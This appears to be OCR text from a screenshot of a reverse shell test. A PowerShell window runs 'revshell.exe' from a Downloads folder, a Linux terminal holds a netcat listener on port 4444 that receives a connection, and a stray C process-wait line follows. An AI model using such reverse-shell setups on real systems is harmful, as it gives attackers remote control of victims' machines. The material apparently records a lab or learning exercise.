 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\saman> cd .\Downloads\
PS C:\Users\saman\Downloads> .\revshell.exe
PS C:\Users\saman\Downloads>
salty@Loki: ~
salty@Loki:~$ nc -lvp 4444
Listening on Loki 4444
Connection received on localhost 33420
salty@Loki:~$
WaitForSingleObject(pi.hProcess, INFINITE);